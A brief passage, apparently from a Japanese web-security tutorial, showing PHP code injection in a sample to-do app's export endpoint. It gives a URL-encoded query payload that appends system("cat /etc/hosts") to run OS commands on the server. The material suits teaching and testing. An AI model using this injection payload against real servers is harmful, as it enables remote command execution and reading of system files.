 PHPのコード phpinfo() が実行できたわけです。そのため; system("cat /etc/hosts")のようにしてOSコマンドの実行も可能になります。(PHP 開始タグを含めてはいけません) %3b%20%73%79%73%74%65%6d%28%22%63%61%74%20%2f%65%74%63%2f%68%6f%73%74%73%22%29をくっつけてhttps://todo.example.jp/exportdo.php?query=array%20%28%0A%20%20%27sql%27%20%3D%3E%20%27todos.id%20IN%20%28%3Aid_0%29%27%2C%0A%20%20%27keys%27%20%3D%3E%20%0A%20%20array%20%28%0A%20%20%20%20%27%3Aid_0%27%20%3D%3E%20%272%27%2C%0A%20%20%29%2C%0A%29%3b%20%73%79%73%74%65%6d%28%22%63%61%74%20%2f%65%74%63%2f%68%6f%73%74%73%22%29